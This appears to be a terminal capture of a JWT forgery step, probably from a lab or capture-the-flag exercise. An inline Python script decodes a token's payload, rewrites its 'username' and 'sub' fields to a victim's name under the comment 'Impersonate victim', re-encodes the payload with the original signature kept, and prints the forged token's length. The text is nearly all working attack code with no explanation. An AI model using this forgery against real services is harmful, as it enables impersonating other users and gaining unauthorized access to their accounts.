 scrub@white-owl:~$ export FAKE_AS_C="$(
python3 - <<'PY'
import os, json, base64
t = os.environ["TOKEN_B"]
victim = os.environ["VICTIM_USER"]
h, p, s = t.split(".")
p += "=" * (-len(p) % 4)
data = json.loads(base64.urlsafe_b64decode(p.encode()))

# Impersonate victim
data["username"] = victim
data["sub"] = victim

newp = base64.urlsafe_b64encode(
    json.dumps(data, separators=(",",":")).encode()
).rstrip(b"=").decode()
print(f"{h}.{newp}.{s}")
PY
)"
echo "Forged token length: ${#FAKE_AS_C}"
Forged token length: 1068